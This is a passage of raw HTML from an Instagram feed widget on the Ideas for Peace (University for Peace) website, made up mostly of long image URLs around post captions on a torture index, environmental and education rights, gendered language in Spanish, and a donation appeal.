8u9TAayh1EGhzZZoRLaGoa&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpzT6gOmKajj-iFhM7Yx6jq-2-yqDXRwK0jPsLA4XrAxw&amp;oe=69773E12&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=k-shfxb3vL0Q7kNvwGYB2ET&amp;_nc_oc=Adk6HKed8729LEbInHM6f9kCUKuXNDXqHRAC7qRS4KQYoXBrNprO5gikSTGJKUf9s78u9TAayh1EGhzZZoRLaGoa&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpzT6gOmKajj-iFhM7Yx6jq-2-yqDXRwK0jPsLA4XrAxw&amp;oe=69773E12&quot;}"><br />
			<span class="sbi-screenreader">University for Peace</p>
<p>📊 The Global Torture Index i</span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="University for Peace

📊 The Global Torture Index is the first of its kind — providing comparative data on torture risks across 26 countries.

From police brutality to victims’ rights, the Index exposes gaps, amplifies voices, and strengthens advocacy for justice.

Soon on Ideas for Peace, we’ll share key insights and reflections from the OMCT team and Afghan human rights defenders.

🔗 Stay tuned.

#IdeasForPeace #Worldwide #TortureIndex #InternationalDayofNon-Violence" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18060344723378786" data-date="1758718865"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DO_GQtrDMlB/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=e_WC8AmDIc4Q7kNvwGbY8Zh&#038;_nc_oc=Adm5eqFOgFFHafZvHGaA3barJkN0mnCjMJ5rKCK2XUApnC2Ifgn3hdLIhcKcNtFdfQdFRGbM6gkrYCx_mndX45KS&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfrAU0hVbrP8PRG3TcrpBIhXy291r97Ob1QXDIOywZ0vBQ&#038;oe=69773D4C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e_WC8AmDIc4Q7kNvwGbY8Zh&amp;_nc_oc=Adm5eqFOgFFHafZvHGaA3barJkN0mnCjMJ5rKCK2XUApnC2Ifgn3hdLIhcKcNtFdfQdFRGbM6gkrYCx_mndX45KS&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrAU0hVbrP8PRG3TcrpBIhXy291r97Ob1QXDIOywZ0vBQ&amp;oe=69773D4C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e_WC8AmDIc4Q7kNvwGbY8Zh&amp;_nc_oc=Adm5eqFOgFFHafZvHGaA3barJkN0mnCjMJ5rKCK2XUApnC2Ifgn3hdLIhcKcNtFdfQdFRGbM6gkrYCx_mndX45KS&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrAU0hVbrP8PRG3TcrpBIhXy291r97Ob1QXDIOywZ0vBQ&amp;oe=69773D4C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e_WC8AmDIc4Q7kNvwGbY8Zh&amp;_nc_oc=Adm5eqFOgFFHafZvHGaA3barJkN0mnCjMJ5rKCK2XUApnC2Ifgn3hdLIhcKcNtFdfQdFRGbM6gkrYCx_mndX45KS&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrAU0hVbrP8PRG3TcrpBIhXy291r97Ob1QXDIOywZ0vBQ&amp;oe=69773D4C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e_WC8AmDIc4Q7kNvwGbY8Zh&amp;_nc_oc=Adm5eqFOgFFHafZvHGaA3barJkN0mnCjMJ5rKCK2XUApnC2Ifgn3hdLIhcKcNtFdfQdFRGbM6gkrYCx_mndX45KS&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrAU0hVbrP8PRG3TcrpBIhXy291r97Ob1QXDIOywZ0vBQ&amp;oe=69773D4C&quot;}"><br />
			<span class="sbi-screenreader">The right to a healthy environment and the rights </span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The right to a healthy environment and the rights of nature are not mutually exclusive—they must be balanced to protect both human well-being and ecological integrity.”

🔗 Read the full article on Ideas for Peace (link in bio)

💬 Do you think the law should prioritize human rights or the rights of nature—or can both coexist? Share your thoughts in the comments.

#IdeasForPeace #EnvironmentalRights #Jakarta #UNDigitalCooperationDay" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18071753549326339" data-date="1758218504"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOwL5i1Dqfa/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=dGHa56hJ2BgQ7kNvwHoecRo&#038;_nc_oc=Adl6LcKI-gcIpc4etwh5DGtBqXOBM4zko8aBsGEgZVe5pEDqCl_3H0n9RbIOVg-_hSZRlr1ol8YqCCm21bucwAqj&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfpoOkAqDixKgu1CX1VVClr-JZGB-hid4h_7rRFtHBImkg&#038;oe=69773FCB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dGHa56hJ2BgQ7kNvwHoecRo&amp;_nc_oc=Adl6LcKI-gcIpc4etwh5DGtBqXOBM4zko8aBsGEgZVe5pEDqCl_3H0n9RbIOVg-_hSZRlr1ol8YqCCm21bucwAqj&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpoOkAqDixKgu1CX1VVClr-JZGB-hid4h_7rRFtHBImkg&amp;oe=69773FCB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dGHa56hJ2BgQ7kNvwHoecRo&amp;_nc_oc=Adl6LcKI-gcIpc4etwh5DGtBqXOBM4zko8aBsGEgZVe5pEDqCl_3H0n9RbIOVg-_hSZRlr1ol8YqCCm21bucwAqj&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpoOkAqDixKgu1CX1VVClr-JZGB-hid4h_7rRFtHBImkg&amp;oe=69773FCB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dGHa56hJ2BgQ7kNvwHoecRo&amp;_nc_oc=Adl6LcKI-gcIpc4etwh5DGtBqXOBM4zko8aBsGEgZVe5pEDqCl_3H0n9RbIOVg-_hSZRlr1ol8YqCCm21bucwAqj&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpoOkAqDixKgu1CX1VVClr-JZGB-hid4h_7rRFtHBImkg&amp;oe=69773FCB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dGHa56hJ2BgQ7kNvwHoecRo&amp;_nc_oc=Adl6LcKI-gcIpc4etwh5DGtBqXOBM4zko8aBsGEgZVe5pEDqCl_3H0n9RbIOVg-_hSZRlr1ol8YqCCm21bucwAqj&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpoOkAqDixKgu1CX1VVClr-JZGB-hid4h_7rRFtHBImkg&amp;oe=69773FCB&quot;}"><br />
			<span class="sbi-screenreader">“The recognition of free secondary education as a </span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="“The recognition of free secondary education as a universal right would strengthen the protection of children’s rights globally and address existing inequalities.”

Our article, “A Convention on the Rights of Children Optional Protocol to Include The Right To Free Secondary Education: Is it the right time?”, explores why the global community must act now to make this right a reality.

🔗 Now, on ideasforpeace.org

💬 What are your thoughts on making secondary education a universal right? Leave a comment below or hit ❤️ if you agree.

#IdeasforPeace #Global #InternationalLiteracyDay #RightToEducation" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17857041669457534" data-date="1758114027"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOtEn5nAQnN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=91nZaP_L4rYQ7kNvwHFr6tB&#038;_nc_oc=AdlQ5ORU7_yyMh3IeA5k9pWaoaTX_gPF7Q8gT3eO_jSnrkWTqYnxaxFVrPiqzPFxyH2WgzqbyUEvxHvdl2afFDs1&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_Afqo4KlhLJLXWxd0mgw_ZhXDvlWk9U6kkXlkw-g9qTTkLg&#038;oe=697753A2"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=91nZaP_L4rYQ7kNvwHFr6tB&amp;_nc_oc=AdlQ5ORU7_yyMh3IeA5k9pWaoaTX_gPF7Q8gT3eO_jSnrkWTqYnxaxFVrPiqzPFxyH2WgzqbyUEvxHvdl2afFDs1&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afqo4KlhLJLXWxd0mgw_ZhXDvlWk9U6kkXlkw-g9qTTkLg&amp;oe=697753A2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=91nZaP_L4rYQ7kNvwHFr6tB&amp;_nc_oc=AdlQ5ORU7_yyMh3IeA5k9pWaoaTX_gPF7Q8gT3eO_jSnrkWTqYnxaxFVrPiqzPFxyH2WgzqbyUEvxHvdl2afFDs1&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afqo4KlhLJLXWxd0mgw_ZhXDvlWk9U6kkXlkw-g9qTTkLg&amp;oe=697753A2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=91nZaP_L4rYQ7kNvwHFr6tB&amp;_nc_oc=AdlQ5ORU7_yyMh3IeA5k9pWaoaTX_gPF7Q8gT3eO_jSnrkWTqYnxaxFVrPiqzPFxyH2WgzqbyUEvxHvdl2afFDs1&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afqo4KlhLJLXWxd0mgw_ZhXDvlWk9U6kkXlkw-g9qTTkLg&amp;oe=697753A2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=91nZaP_L4rYQ7kNvwHFr6tB&amp;_nc_oc=AdlQ5ORU7_yyMh3IeA5k9pWaoaTX_gPF7Q8gT3eO_jSnrkWTqYnxaxFVrPiqzPFxyH2WgzqbyUEvxHvdl2afFDs1&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afqo4KlhLJLXWxd0mgw_ZhXDvlWk9U6kkXlkw-g9qTTkLg&amp;oe=697753A2&quot;}"><br />
			<span class="sbi-screenreader">💙 Tu apoyo amplifica nuevas voces para la paz.</p>
<p>Co</span><br />
									<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💙 Tu apoyo amplifica nuevas voces para la paz.

Con tu donación, ayudás a que Ideas for Peace siga compartiendo artículos, ensayos, podcasts y videos sobre derechos humanos, sostenibilidad, género, educación y paz.

👉 Podés donar en línea desde 10 USD hasta 1 000 USD.
👉 Para montos mayores, también ofrecemos transferencia bancaria (escribinos para más detalles).

Recordá: no importa el monto, cada aporte cuenta para fortalecer esta comunidad global.

🌍 Doná hoy y sé parte del cambio:
🔗 upeace.org/donations-ideasforpeace

#IdeasForPeace #Worldwide #SupportPeace #charityday" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18071103683149345" data-date="1757613695"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOeKUNoFdrN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ToI98UJw12EQ7kNvwHmlRxw&#038;_nc_oc=Adl8ZetQbc9B1TVodRkkhIFgZZeCTcCBaN2RvkzROgci3h-LDHE5_CwL7ie2_-wt2HOcr92zuHp2Eu3lp4ZGajq4&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfrOUILESOVpsj2CFHaFxnOdbvqwS61jUnKzA2jqcxuPkg&#038;oe=6977413A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ToI98UJw12EQ7kNvwHmlRxw&amp;_nc_oc=Adl8ZetQbc9B1TVodRkkhIFgZZeCTcCBaN2RvkzROgci3h-LDHE5_CwL7ie2_-wt2HOcr92zuHp2Eu3lp4ZGajq4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrOUILESOVpsj2CFHaFxnOdbvqwS61jUnKzA2jqcxuPkg&amp;oe=6977413A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ToI98UJw12EQ7kNvwHmlRxw&amp;_nc_oc=Adl8ZetQbc9B1TVodRkkhIFgZZeCTcCBaN2RvkzROgci3h-LDHE5_CwL7ie2_-wt2HOcr92zuHp2Eu3lp4ZGajq4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrOUILESOVpsj2CFHaFxnOdbvqwS61jUnKzA2jqcxuPkg&amp;oe=6977413A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ToI98UJw12EQ7kNvwHmlRxw&amp;_nc_oc=Adl8ZetQbc9B1TVodRkkhIFgZZeCTcCBaN2RvkzROgci3h-LDHE5_CwL7ie2_-wt2HOcr92zuHp2Eu3lp4ZGajq4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrOUILESOVpsj2CFHaFxnOdbvqwS61jUnKzA2jqcxuPkg&amp;oe=6977413A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ToI98UJw12EQ7kNvwHmlRxw&amp;_nc_oc=Adl8ZetQbc9B1TVodRkkhIFgZZeCTcCBaN2RvkzROgci3h-LDHE5_CwL7ie2_-wt2HOcr92zuHp2Eu3lp4ZGajq4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrOUILESOVpsj2CFHaFxnOdbvqwS61jUnKzA2jqcxuPkg&amp;oe=6977413A&quot;}"><br />
			<span class="sbi-screenreader">Can a language reinforce inequality?</p>
<p>Teg Prataap </span><br />
									<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Can a language reinforce inequality?

Teg Prataap Singh Sandhu explains:
“For example, if there is a group of 1000 scientists which has only 1 male representative, it would be represented as Los científicos which is masculine in nature.”

👉 Read the full article: https://ideasforpeace.org/?post_type=content&amp;p=10577&amp;preview=true

Do you think Spanish grammar should evolve to be more inclusive?
💬 Share your thoughts in the comments, we&#039;d love to know your perspective.

#Global #WomensEqualityDay #GenderEquality #IdeasForPeace" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18050505437267322" data-date="1756994519"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DOLtSojDDA_/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=OoP-_F4EIgoQ7kNvwF4PR2n&#038;_nc_oc=AdkcfNwqz0UqzVdElP7vYN5hKeCGwAYyD5LZXC69lEtG75wUbwB2CrafkESn4GfK1xVKoQlH6HNjYapMxy_5_13N&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfrLRQeUY2dJGeXM8jDWEt1vgL991-xTZpIdFMPs3Xcpjw&#038;oe=6977527D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=OoP-_F4EIgoQ7kNvwF4PR2n&amp;_nc_oc=AdkcfNwqz0UqzVdElP7vYN5hKeCGwAYyD5LZXC69lEtG75wUbwB2CrafkESn4GfK1xVKoQlH6HNjYapMxy_5_13N&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrLRQeUY2dJGeXM8jDWEt1vgL991-xTZpIdFMPs3Xcpjw&amp;oe=6977527D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=OoP-